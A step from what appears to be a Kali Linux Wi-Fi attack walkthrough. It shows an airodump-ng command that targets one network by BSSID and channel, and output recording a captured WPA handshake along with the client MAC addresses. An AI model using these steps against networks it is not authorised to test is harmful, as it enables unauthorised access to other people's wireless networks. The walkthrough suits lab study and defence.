 STEP 4 : Using this command Captures traffic from a specific Wi-Fi network and saves it to a file for
analysis. We have captured the WPA handshake here.
(kali㉿kali)-[~]
$ sudo airodump-ng -c 2 --bssid 48:22:54:CC:2F:76 -w capture wlan0
Screenshot taken
View image
02:49:10  Created capture file "capture-01.cap".
Trash
CH  2 ][ Elapsed: 1 min ][ 2025-08-31 02:50 ][ WPA handshake: 48:22:54:CC:2F:76
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
48:22:54:CC:2F:76  -54  30      509    14954  270   2  130   WPA2 CCMP   PSK  Chariot-LOKII
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
48:22:54:CC:2F:76  A2:A8:A9:57:A2:57   -1    6e- 0      0      130
48:22:54:CC:2F:76  0A:FC:28:49:0A:3B  -66   24e- 1e     3      138         Chariot-LOKII
48:22:54:CC:2F:76  3A:D1:95:F5:61:16  -49   24e- 1e    18     2324         Chariot-LOKII
48:22:54:CC:2F:76  2C:0D:A7:EC:D4:CA  -15    6e-24e     2      832  EAPOL
48:22:54:CC:2F:76  2A:27:F9:C8:64:15  -61    1e- 6e  1584      467         Chariot-LOKII
48:22:54:CC:2F:76  C2:15:CF:62:D5:52   -1   24e- 0      0    12657
Quitting...